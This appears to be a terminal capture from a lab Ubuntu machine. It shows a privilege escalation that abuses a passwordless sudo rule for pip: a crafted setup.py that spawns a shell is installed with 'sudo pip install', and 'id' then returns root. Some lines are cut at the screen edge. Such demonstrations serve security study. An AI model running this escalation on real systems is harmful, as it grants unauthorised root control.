 Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Sun Jul  7 07:23:23 2019 from 192.168.1.111
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
User test may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/pip
test@ubuntu:~$ TF=$(mktemp -d)
test@ubuntu:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
test@ubuntu:~$ sudo pip install $TF
The directory '/home/test/.cache/pip/http' or its parent directory is not owned by the current user and the cach
p with sudo, you may want sudo's -H flag.
The directory '/home/test/.cache/pip' or its parent directory is not owned by the current user and caching wheel
sudo, you may want sudo's -H flag.
Processing /tmp/tmp.j1cjvkmW3d
# id
uid=0(root) gid=0(root) groups=0(root)
#